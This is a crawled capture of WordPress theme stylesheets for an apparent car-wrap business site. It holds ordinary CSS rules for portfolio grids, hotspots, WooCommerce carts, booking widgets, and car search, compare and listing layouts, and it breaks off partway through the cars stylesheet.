.sc_icons_number .sc_icons_item .sc_icons_item_title a:hover {
  color: var(--theme-color-text_hover);
}

/* Skills - 'Counter Modern' */
.sc_skills_counter_modern .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after {
  background-color: var(--theme-color-text_dark);
  opacity: 0.15;
}

/* Categories List - 'Style 1' */
.widget_categories_list .categories_list_style_1 .categories_list_image {
  height: auto;
  line-height: 1;
}

.widget_categories_list .categories_list_style_1 .categories_list_image img {
  max-height: inherit;
}

.widget_categories_list .categories_list_style_1 .categories_list_title {
  font-size: 1.167em;
  margin: 0.9em 0 0;
}

/* Filters - Portfolio, Portfolio grid' */
.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li.sc_item_filters_tabs_active a,
.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li.sc_item_filters_tabs_active a {
  color: var(--theme-color-text_link);
}

.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a,
.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a {
  font-size: 17px;
  letter-spacing: 0;
}

.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a:hover,
.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a:hover {
  color: var(--theme-color-text_link);
}

/* Portfolio grid - Grid style 9 */
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
  background-color: #080A09;
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories {
  background-color: #1F2120;
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories a {
  color: #D6D8D6 !important;
}

/* Portfolio - Grid style 6 */
.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta .post_meta_item,
.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta .post_meta_item a {
  color: var(--theme-color-alter_light) !important;
}

.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta .post_meta_item a:hover {
  color: var(--theme-color-alter_text) !important;
}

/* Socials */
.sc_team .sc_team_item_socials .social_item .social_icon,
.team_member_page .team_member_description_socials .team_member_socials .social_item .social_icon,
.sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
  border-radius: 0 !important;
}

/* Socials - Only names */
.sc_socials.sc_socials_names .socials_wrap .social_item .social_name {
  font-size: 17px;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: unset;
}

.footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item {
  margin-top: 14px;
}

/* Images Compare */
.sc_icompare .sc_icompare_handler {
  background-color: var(--theme-color-extra_dark);
  border-color: var(--theme-color-extra_dark);
}

.sc_icompare .sc_icompare_handler .sc_icompare_handler_arrows:after, .sc_icompare .sc_icompare_handler .sc_icompare_handler_arrows:before {
  font-family: 'fontello';
  font-size: 20px;
  color: var(--theme-color-inverse_dark);
  border: 0;
  width: auto;
  height: auto;
}

.sc_icompare .sc_icompare_handler .sc_icompare_handler_arrows:before {
  content: '\E837';
  margin: 0 0 0 -9px;
}

.sc_icompare .sc_icompare_handler .sc_icompare_handler_arrows:after {
  content: '\E836';
  margin: 0 0 0 9px;
}

.sc_icompare.sc_icompare_direction_horizontal .sc_icompare_handler_arrows {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

/* Hotspot */
.sc_hotspot_default .sc_hotspot_item_popup {
  background-color: var(--theme-color-extra_bg_hover);
  padding: 12px 37px;
  width: -webkit-max-content !important;
  width: -moz-max-content !important;
  width: max-content !important;
  max-width: 300px;
}

.sc_hotspot_default .sc_hotspot_item_popup.sc_hotspot_item_popup_tc {
  margin-bottom: 10px;
}

.sc_hotspot_default .sc_hotspot_item_popup.sc_hotspot_item_popup_tc:before {
  content: '';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 20px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid var(--theme-color-extra_bg_hover);
}

.sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_title {
  font-size: 18px;
  color: var(--theme-color-inverse_link);
}

/* Hotspot Animation */
@-webkit-keyframes sc-hotspot-sonar {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.2, 0.2);
    transform: scale(0.2, 0.2);
  }
  50% {
    opacity: .15;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

@keyframes sc-hotspot-sonar {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.2, 0.2);
    transform: scale(0.2, 0.2);
  }
  50% {
    opacity: .15;
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}

[data-mouse-helper="highlight"] {
  color: var(--theme-color-text_dark_02);
  background-image: radial-gradient(closest-side, var(--theme-color-text_dark) 78%, transparent 0);
}

/* 404 Page */
.post_item_404 .post_content {
  padding: 7.85em 0 12.65em;
}

.post_item_404 .post_content .page_title {
  font-size: 420px;
  color: var(--theme-color-alter_bd_color);
}

.post_item_404 .post_content .page_subtitle {
  margin-top: 6px;
}

.post_item_404 .post_content .all-svg {
  display: none;
}

/* WooCommerce */
.woocommerce {
  /* Product style - 'Pure' */
}

.woocommerce .woocommerce-cart-form table.shop_table .cart-coupon-inner,
.woocommerce .cart_totals table.shop_table tr td,
.woocommerce .cart_totals table.shop_table tr th,
.woocommerce table.shop_table td {
  border-color: var(--theme-color-bd_color) !important;
}

.woocommerce .woocommerce-cart-form table.shop_table .cart-coupon-inner button:before {
  background-color: var(--theme-color-bd_color);
}

.woocommerce ul.products .product_style_pure.product .post_featured.hover_shop .bottom-info {
  background-color: var(--theme-color-bg_color);
}

.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_image .sc_form_field_items .sc_form_field_item {
  width: calc(33.333% - 6px);
}

.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_image .sc_form_field_items .sc_form_field_item .sc_form_field_item_label {
  width: 100%;
}

.trx_addons_woocommerce_search_type_filter .sc_form_field.sc_form_field_image .sc_form_field_items .sc_form_field_item .sc_form_field_item_image {
  max-height: 42px;
}

/* Contact Form 7 - 'Style 1' */
div.wpcf7 .form-style-1 .wpcf7-list-item-label,
div.wpcf7 .form-style-1 .style-line[class*="icon-"]:before {
  color: var(--theme-color-input_light);
}

/* Contact Form 7 - 'Style 3' */
div.wpcf7 .form-style-3 .wpcf7-submit-style:active .wpcf7-submit + .submit-style-in,
div.wpcf7 .form-style-3 .wpcf7-submit-style:focus .wpcf7-submit + .submit-style-in,
div.wpcf7 .form-style-3 .wpcf7-submit-style:hover .wpcf7-submit + .submit-style-in {
  border-color: var(--theme-color-text_hover2);
  background-color: var(--theme-color-text_hover2);
}

div.wpcf7 .form-style-3 .wpcf7-submit-style .submit-style-in {
  border-color: var(--theme-color-text_link2);
  background-color: var(--theme-color-text_link2);
}

/* QuickCal */
body .booked-modal .bm-window .button.button-primary,
body .booked-modal .bm-window .button.booked-forgot-goback,
body .booked-modal .bm-window .button.cancel,
body div.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button {
  background: var(--theme-color-text_link) !important;
}

body .booked-modal .bm-window .button.button-primary:hover,
body .booked-modal .bm-window .button.booked-forgot-goback:hover,
body .booked-modal .bm-window .button.cancel:hover,
body div.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover {
  background: var(--theme-color-text_hover) !important;
}

/* Custom Classes */
ul[class*="trx_addons_list_dot"].list_color3 > li:before {
  color: var(--theme-color-text_link3);
}

.simple_text_link.underline_anim_center {
  color: var(--theme-color-text_dark) !important;
  font-size: 14px !important;
  font-weight: 700 !important;
  letter-spacing: 1px !important;
  padding-bottom: 5px !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.simple_text_link.underline_anim_center span {
  display: inline-block;
}

.simple_text_link.underline_anim_center span:after {
  content: '';
  display: block;
  margin: auto;
  width: 100%;
  height: 2px;
  background-color: currentColor;
}

.simple_text_link.underline_anim_center.underline_do_hover span:after {
  -webkit-animation: underline_center_hover_on2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
          animation: underline_center_hover_on2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}

.simple_text_link.underline_anim_center.underline_do_hover:hover span:after {
  -webkit-animation: underline_center_hover_off2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
          animation: underline_center_hover_off2 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}

.overflow-hidden {
  overflow: hidden;
}

.btn_full_width .sc_item_button {
  width: 100%;
}

.btn_full_width .sc_item_button .sc_button {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 100%;
  padding-left: 10px;
  padding-right: 10px;
}

@-webkit-keyframes underline_center_hover_on2 {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}

@keyframes underline_center_hover_on2 {
  0% {
    width: 0;
  }
  100% {
    width: 100%;
  }
}

@-webkit-keyframes underline_center_hover_off2 {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}

@keyframes underline_center_hover_off2 {
  0% {
    width: 100%;
  }
  100% {
    width: 0;
  }
}

@media (max-width: 1023px) {
  .sc_hotspot.sc_hotspot_default .sc_hotspot_item_popup {
    padding: 7px 20px;
  }
  .post_item_404 .post_content .page_title {
    font-size: 200px;
  }
  .post_item_404 .post_content .page_subtitle {
    margin-top: 20px;
  }
  .footer_wrap .sc_layouts_row_type_compact .sc_socials.sc_socials_names:not(.alter) .socials_wrap .social_item + .social_item {
    margin-top: 11px;
  }
  /* Categories List - Style 1 */
  .widget_categories_list .categories_list_style_1 .categories_list_title {
    margin: 0.5em 0 0;
  }
}

@media (max-width: 767px) {
  :root {
    --sc-hotspot-content-item-size: 12px;
    --sc-icompare-handler-size: 50px;
  }
  .sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a,
  .sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a {
    padding-bottom: 5px;
  }
}

@media (max-width: 479px) {
  .post_item_404 .post_content .page_title {
    font-size: 120px;
  }
}
/*# sourceMappingURL=extra-styles.css.map */

--- FILE ---
content_type: text/css
request_url: https://bigdogwraps.com/wp-content/themes/detailx/skins/default/cars.css
body_size: 9514
content:
/* CPT: Cars */
/* Cars Search Form */
.cars_search_form .select_container select {
  height: 60px;
  font-size: 15px;
  border: none;
  padding: 0;
  padding-left: 1.5em;
  padding-right: 2.4em !important;
  color: var(--theme-color-alter_text);
  background: var(--theme-color-alter_bg_color) !important;
}

.cars_search_form .select_container:before {
  display: none;
}

.cars_search_form .select_container:after {
  right: 0.7em;
}

.cars_search_form span.sc_form_field_title {
  display: block;
  font-size: 15px;
  line-height: 1.6em;
  font-weight: 400;
  margin-bottom: 0.7em;
  color: var(--theme-color-text_dark);
}

.cars_search_form div.sc_form_field_wrap .trx_addons_range_slider {
  margin-top: 0.5em;
  margin-bottom: 1.5em;
  height: 3px;
  background-color: var(--theme-color-alter_bd_color);
  border-color: var(--theme-color-alter_bd_color);
}

.cars_search_form div.sc_form_field_wrap .trx_addons_range_slider .ui-slider-range {
  background-color: var(--theme-color-alter_dark);
}

.cars_search_form div.sc_form_field_wrap .trx_addons_range_slider .ui-slider-handle {
  top: -3px;
  margin-left: -3px;
  width: 6px;
  height: 9px;
  border-color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_dark);
}

.cars_search_form div.sc_form_field_wrap .trx_addons_range_slider .trx_addons_range_slider_label {
  font-size: 13px;
  line-height: 1em;
  font-weight: 400;
}

.cars_search_form div.sc_form_field_wrap .trx_addons_range_slider .trx_addons_range_slider_label.trx_addons_range_slider_label_cur {
  display: none;
  -webkit-transform: translateX(-10%);
  transform: translateX(-10%);
}

.cars_search_form div.sc_form_field_wrap .trx_addons_range_slider .trx_addons_range_slider_label.trx_addons_range_slider_label_cur + .trx_addons_range_slider_label_cur {
  -webkit-transform: translateX(-80%);
  transform: translateX(-80%);
}

.cars_search_form .sc_form_field_range div.sc_form_field_wrap,
.cars_search_form .sc_form_field_slider div.sc_form_field_wrap {
  margin: 0 0.2em;
}

.cars_search_form .cars_search_basic .cars_search_button,
.cars_search_form .cars_search_basic .cars_search_show_advanced {
  width: 5%;
  height: 60px;
  line-height: 60px;
}

.cars_search_form .cars_search_basic .cars_search_button:before,
.cars_search_form .cars_search_basic .cars_search_show_advanced:before {
  font-size: 17px;
  font-weight: 400;
  font-family: "fontello";
}

.cars_search_form .cars_search_basic .cars_search_button:before {
  content: '\E9B6';
}

.cars_search_form .cars_search_basic .cars_search_show_advanced {
  bottom: auto;
  top: 50%;
  right: 5%;
  margin-top: -30px;
  color: var(--theme-color-alter_dark);
}

.cars_search_form .cars_search_basic .cars_search_show_advanced:before {
  content: '\EA6E';
}

.cars_search_form .cars_search_basic .sc_form_field_cars_keyword input {
  height: 60px;
  font-size: 15px;
  padding: 0;
  padding-left: 1.5em;
  padding-right: 70%;
  border: none;
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color);
}

.cars_search_form .cars_search_basic .sc_form_field_cars_keyword input[placeholder]::-webkit-input-placeholder {
  color: var(--theme-color-alter_text);
}

.cars_search_form .cars_search_basic .sc_form_field_cars_keyword input[placeholder]::-moz-placeholder {
  color: var(--theme-color-alter_text);
}

.cars_search_form .cars_search_basic .sc_form_field_cars_keyword input[placeholder]:-ms-input-placeholder {
  color: var(--theme-color-alter_text);
}

.cars_search_form .cars_search_basic .sc_form_field_cars_keyword input[placeholder]::-ms-input-placeholder {
  color: var(--theme-color-alter_text);
}

.cars_search_form .cars_search_basic .sc_form_field_cars_keyword input[placeholder]::placeholder {
  color: var(--theme-color-alter_text);
}

.cars_search_form .cars_search_advanced {
  margin: 0 -8px;
  height: 0;
}

.cars_search_form .cars_search_advanced .sc_form_field {
  margin-bottom: 16px;
  padding: 0 8px;
}

.cars_search_form .cars_search_advanced .sc_form_field.sc_form_field_checkbox input[type="checkbox"] + label {
  padding-left: 2.2em;
  font-size: 14px;
  line-height: 1.4em;
  font-weight: 400;
  color: var(--theme-color-text);
}

.cars_search_form .cars_search_advanced .sc_form_field.sc_form_field_checkbox input[type="checkbox"] + label:before {
  top: 0;
  font-size: 8px;
  width: 20px;
  height: 20px;
  line-height: 19px;
  border-color: var(--theme-color-alter_bd_color) !important;
  background-color: var(--theme-color-alter_bg_color);
}

.cars_search_form .cars_search_advanced .sc_form_field.sc_form_field_checkbox input[type="checkbox"]:checked + label {
  color: var(--theme-color-text_dark);
}

.cars_search_opened .cars_search_form .cars_search_basic .cars_search_show_advanced {
  color: var(--theme-color-alter_link);
}

.cars_search_opened .cars_search_form .cars_search_advanced {
  margin-top: 16px;
  height: auto;
}

.cars_search_horizontal .cars_search_form .cars_search_advanced .sc_form_field_cars_status,
.cars_search_horizontal .cars_search_form .cars_search_advanced .sc_form_field_cars_type,
.cars_search_horizontal .cars_search_form .cars_search_advanced .sc_form_field_cars_maker,
.cars_search_horizontal .cars_search_form .cars_search_advanced .sc_form_field_cars_city {
  top: 0;
}

.cars_search_vertical .cars_search_form .cars_search_basic .cars_search_button,
.cars_search_vertical .cars_search_form .cars_search_basic .cars_search_show_advanced {
  width: 60px;
}

.cars_search_vertical .cars_search_form .cars_search_basic .cars_search_show_advanced {
  right: 60px;
}

.cars_search_vertical .cars_search_form .cars_search_basic .sc_form_field_cars_keyword input {
  padding-right: 120px;
}

/* Cars Sort Widget */
.widget_cars_sort .select_container select {
  height: 60px;
  font-size: 15px;
  border: none;
  padding: 0;
  padding-left: 1.5em;
  padding-right: 2.4em !important;
  color: var(--theme-color-alter_text);
  background: var(--theme-color-alter_bg_color) !important;
}

.widget_cars_sort .select_container:after {
  right: 0.7em;
}

.widget_cars_sort .select_container:before {
  display: none;
}

/* Cars Compare Widget */
.widget_cars_compare .cars_compare_list {
  padding-left: 0;
  margin-bottom: 1.5em;
}

.widget_cars_compare .cars_compare_list:empty {
  display: none;
}

.widget_cars_compare .cars_compare_list > li {
  line-height: 1;
  font-weight: 500;
  color: var(--theme-color-text_dark);
}

.widget_cars_compare .cars_compare_list > li:before {
  margin-right: 10px;
  position: relative;
  top: -2px;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  font-size: 11px;
  font-weight: 400;
  font-family: "fontello";
  content: '\E9E1';
  color: #FF5B4A;
  background-color: transparent !important;
}

.widget_cars_compare .cars_compare_button {
  margin-top: 0;
}

.widget_cars_compare .cars_compare_message {
  margin-top: 0;
  font-style: normal;
}

/* Compare Page */
.sc_cars_compare_title {
  font-family: var(--theme-font-h6_font-family);
  font-weight: var(--theme-font-h6_font-weight);
  text-transform: var(--theme-font-h6_text-transform);
}

.sc_cars_compare_thumb img {
  overflow: hidden;
}

.sc_cars_compare_table td, .sc_cars_compare_table th {
  color: var(--theme-color-text);
}

.sc_cars_compare_table td.sc_cars_compare_title {
  color: var(--theme-color-text_dark);
}

.sc_cars_compare_table a {
  color: var(--theme-color-text_dark);
}

.sc_cars_compare_table a:hover {
  color: var(--theme-color-text_link);
}

.sc_cars_compare_table .cars_feature_present:before {
  font-family: "fontello";
  content: '\EA72';
  font-size: 10px;
  line-height: normal;
  font-weight: 400;
  color: var(--theme-color-text_link);
}

.sc_cars_no_compare {
  padding: 1em 1.5em;
  font-size: 1em;
  background-color: var(--theme-color-alter_bg_color);
}

.sc_cars_no_compare a {
  color: var(--theme-color-alter_dark);
}

.sc_cars_no_compare a:hover {
  color: var(--theme-color-alter_link);
}

/* Cars */
/* global */
.post-type-archive-cpt_cars .sc_cars_default .trx_addons_columns_wrap:not(.columns_in_single_row) {
  margin-bottom: -30px;
}

.sc_cars_columns_wrap:not(.columns_in_single_row) + nav.sc_cars_pagination {
  margin-top: 1.2em;
}

.sc_cars_columns_1 .sc_cars_item_info {
  width: 100%;
  padding: 1.2em 1.4em 1.4em;
  display: block;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.sc_cars_columns_1 .sc_cars_item_info .sc_button_simple {
  display: inline-block;
}

.sc_cars_columns_1 .sc_cars_item_thumb {
  width: 100%;
  display: block !important;
  margin-bottom: 0;
}

/* default */
.sc_cars_default .sc_cars_item {
  border: none;
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb {
  background-color: var(--theme-color-bg_color);
  margin-bottom: 0;
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_labels {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  gap: 5px;
  margin-left: 0;
  right: auto;
  position: absolute;
  z-index: 2;
  top: 25px;
  left: 25px;
  font-size: 11px;
  line-height: 15px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.6px;
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_labels > a {
  margin: 0;
  padding: 6px 16px 5px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_link2);
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_labels > a:nth-child(2n+1) {
  background-color: var(--theme-color-text_link);
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_price .cars_price {
  font-family: var(--theme-font-h4_font-family);
  font-size: 1.5em;
  line-height: 1.25em;
  font-weight: var(--theme-font-h4_font-weight);
  padding: 0 0 0.8em 1em;
  color: var(--theme-color-extra_dark);
  text-shadow: 0 0 6px rgba(0, 0, 0, 0.5);
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_price .cars_price .cars_price_data {
  font-weight: inherit;
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_price .cars_price .cars_price_delimiter:before {
  margin: 0 0.3em;
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_price .cars_price .cars_price1 {
  font-size: inherit;
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_price .cars_price .cars_price2 {
  font-size: 80%;
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_price .cars_price .cars_price_before {
  display: inline-block;
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_price .cars_price .cars_price_data + .cars_price_label:before {
  content: '';
  margin: 0 0.15em;
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_price .cars_price .cars_price_label + .cars_price_data:before {
  display: none;
}

.sc_cars_default .sc_cars_item .sc_cars_item_thumb .sc_cars_item_price .cars_price .cars_price_after {
  font-size: 16px;
  font-weight: 400;
}

.sc_cars_default .sc_cars_item .sc_cars_item_info {
  padding: 1.2em 1.4em 1.4em;
  border: 1px solid var(--theme-color-bd_color);
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_title {
  padding-right: 1.2em;
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_status,
.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_type,
.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_produced {
  font-size: 14px;
  line-height: 1.3em;
  color: var(--theme-color-text_light);
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_status > a,
.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_type > a,
.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_produced > a {
  color: var(--theme-color-text_light);
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_status > a:hover,
.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_type > a:hover,
.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_produced > a:hover {
  color: var(--theme-color-text);
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_produced:before {
  content: '\e83c';
  font-family: "fontello";
  font-size: 14px;
  line-height: inherit;
  font-weight: 400;
  display: inline-block;
  vertical-align: baseline;
  margin-left: 5px;
  margin-right: 6px;
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_compare {
  font-size: 1.15em;
  position: absolute;
  z-index: 1;
  top: 1px;
  right: 0;
  color: var(--theme-color-text_light);
  -webkit-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_compare:hover {
  color: var(--theme-color-text_dark);
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_compare.in_compare_list {
  color: var(--theme-color-text_link);
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_compare:before {
  font-family: "fontello";
  content: '\ea6c';
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  gap: 5px;
  margin: 1.1em 0;
  padding: 1em 0;
  border-color: var(--theme-color-bd_color);
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param {
  display: inline-block;
  text-align: center;
  width: 25%;
  padding: 0;
  color: var(--theme-color-text_light);
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param .sc_cars_item_param_text {
  font-size: 12px;
  line-height: 1.15em;
  margin-top: 0.8em;
  color: var(--theme-color-text_light);
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_mileage .sc_cars_item_param_icon, .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_engine .sc_cars_item_param_icon, .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_fuel .sc_cars_item_param_icon, .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_transmission .sc_cars_item_param_icon {
  font-size: 2.2em;
  line-height: 1em;
  font-weight: 400;
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_mileage .sc_cars_item_param_icon:before, .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_engine .sc_cars_item_param_icon:before, .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_fuel .sc_cars_item_param_icon:before, .sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_transmission .sc_cars_item_param_icon:before {
  font-family: "fontello";
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_mileage .sc_cars_item_param_icon:before {
  content: '\ea71';
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_engine .sc_cars_item_param_icon:before {
  content: '\ea6f';
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_fuel .sc_cars_item_param_icon:before {
  content: '\ea6b';
}

.sc_cars_default .sc_cars_item .sc_cars_item_info .sc_cars_item_params .sc_cars_item_param.sc_cars_item_param_transmission .sc_cars_item_param_icon:before {
  content: '\ea6d';
}

.sc_cars_default .sc_cars_item .sc_cars_item_footer {
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-column-gap: 20px;
     -moz-column-gap: 20px;
          column-gap: 20px;
  row-gap: 5px;
  font-size: 13px;
  line-height: 1.3em;
  color: var(--theme-color-text_light);
  text-align: left;
}

.sc_cars_default .sc_cars_item .sc_cars_item_footer .sc_cars_item_option {
  margin-right: 0;
}

.sc_cars_default .sc_cars_item .sc_cars_item_footer .sc_cars_item_option a {
  color: var(--theme-color-text_dark);
}

.sc_cars_default .sc_cars_item .sc_cars_item_footer .sc_cars_item_option a:hover {
  color: var(--theme-color-text_link);
}

.sc_cars_default .sc_cars_item .sc_cars_item_footer .sc_cars_item_option .sc_cars_item_option_label_icon {
  display: none;
}

.sc_cars_default .sc_cars_item .sc_cars_item_footer .sc_cars_item_option .sc_cars_item_option_label_text {
  display: inline-block;
}

.sc_cars_default .sc_cars_item .sc_cars_item_footer .sc_cars_item_button {
  display: block;
  width: 100%;
  position: static;
  bottom: auto;
  right: auto;
  margin-top: 1.5em;
}

.sc_cars_default .sc_cars_item .sc_cars_item_footer .sc_cars_item_button > a {
  width: auto;
  text-align: left;
}

/* slider */
.sc_cars_slider .slide_content {
  padding: 0 var(--theme-var-grid_gap);
}

.sc_cars_slider .sc_cars_slider_columns > .sc_cars_slider_column {
  padding-top: 0;
  padding-bottom: 0;
}

.sc_cars_slider .sc_cars_slider_columns .trx_addons_list_parameters {
  font-family: var(--theme-font-p_font-family);
  margin-bottom: var(--theme-var-grid_gap);
}

.sc_cars_slider .sc_cars_slider_columns .trx_addons_list_parameters > li {
  font-size: 15px;
  line-height: 21px;
  font-weight: 400;
  padding: 0 !important;
}

.sc_cars_slider .sc_cars_slider_columns .trx_addons_list_parameters > li + li {
  padding-top: 0.4em !important;
  margin-top: 0.4em !important;
  border-top: 1px solid var(--theme-color-bd_color) !important;
}

.sc_cars_slider .sc_cars_slider_columns .trx_addons_list_parameters > li > strong {
  width: 65%;
}

.sc_cars_slider .sc_cars_slider_columns .trx_addons_list_parameters > li > em {
  width: 35%;
}

.sc_cars_slider .sc_cars_slider_columns .trx_addons_list_parameters > li:after {
  display: none;
}

.sc_cars_slider .sc_cars_slider_title {
  margin-top: 0;
  margin-bottom: var(--theme-var-grid_gap);
  font-size: 1.647em;
  line-height: 1.214em;
}

.sc_cars_slider .sc_cars_slider_image img {
  overflow: hidden;
}

/* Cars Single */
.cars_page_featured,
.cars_page_featured img {
  overflow: hidden;
  -webkit-transition: height 0.5s ease;
  transition: height 0.5s ease;
}

.cars_page_featured + .cars_page_title_wrap,
.cars_page_gallery + .cars_page_title_wrap {
  margin-top: 4em;
}

.cars_page_gallery {
  margin-top: 20px;
  padding: 0;
  background-color: transparent;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  gap: 10px;
}

.cars_page_gallery .cars_page_gallery_item {
  max-width: 5.7em;
  margin: 0;
  border: none;
  background-color: var(--theme-color-alter_bg_color);
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  overflow: hidden;
  position: relative;
  z-index: 1;
}

.cars_page_gallery .cars_page_gallery_item:before {
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-transition: background-color 0.3s ease-out;
  transition: background-color 0.3s ease-out;
}

.cars_page_gallery .cars_page_gallery_item.cars_page_gallery_item_active {
  top: auto;
}

